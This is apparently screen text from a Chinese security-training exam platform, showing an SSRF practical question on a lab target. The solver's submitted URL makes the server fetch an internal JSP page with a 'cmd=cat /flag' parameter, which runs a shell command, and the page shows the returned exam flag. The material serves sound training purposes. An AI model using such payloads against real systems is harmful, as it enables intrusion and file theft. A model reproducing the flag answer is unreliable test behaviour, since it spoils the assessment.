 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-000016ef)
Send CtrlAltDel
192.168.5.8:8080
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
[实操题]
第 1 题 、SSRF漏洞 192.168.5.8为考试靶
网站快照查询
请输入要查询的网站
提交
网站172.72.23.26:8080/1.jsp?cmd=cat%20/flag 的快照如下：
flag{nisp9_thelastone?_flag9}
展开答题卡
e攻防致力于普及中国最好的网络教育它与中
© 2023年网安世纪 保留所有权利。